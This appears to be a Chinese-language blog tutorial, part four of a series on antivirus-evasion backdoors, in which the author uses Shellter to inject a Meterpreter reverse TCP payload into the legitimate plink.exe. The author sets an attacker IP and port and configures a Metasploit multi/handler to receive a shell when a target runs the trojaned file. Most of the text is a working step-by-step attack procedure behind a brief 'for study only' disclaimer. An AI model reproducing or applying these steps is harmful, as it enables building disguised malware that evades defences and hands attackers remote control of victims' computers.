免杀后门(四)之shellter注入绕过

文中提及的部分技术可能带有一定攻击性，仅供安全学习和教学用途，禁止非法使用

Shellter 是一款动态 shellcode 注入工具。利用它，我们可以将shell注入到其他的可执行程序上，从而躲避安全工具的检查。下面我们来看看,如何使用该工具。

首先我们先来进行安装：

apt-get install shellter

安装过程非常简单，在正式使用前我们先拷贝一个二进制文件到根目录，以方便我们后续进行注入使用：

cp /usr/share/windows-binaries/plink.exe .

现在我们启动 shellter ，我们可以看到以下界面：

我们选择 a append 增加代码段，并选择我们要进行注入的二进制文件 plink.exe：

在经过一番复杂的编码加密注入后，下面要求我们选择一种 payload 或 自定义使用 payload ，这里我选择 L 并选择列表中的 1 ：
set LHOST ：192.168.15.135set LPORT ：4444


当我们回车后，shellter 就会自动帮我们生成 shellcode 并自动退出程序。我们在当前目录下 使用 ls -l 命令进行查看，可以看到 plink.exe 已被成功注入：

接着我们在 kali 上启动 MSF，配置反弹会话的 handler ：

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.15.135

set port 4444

exploit



此时只要当目标成功运行，经我们注入的 shellcode 程序，我们就能取得目标的 shell ！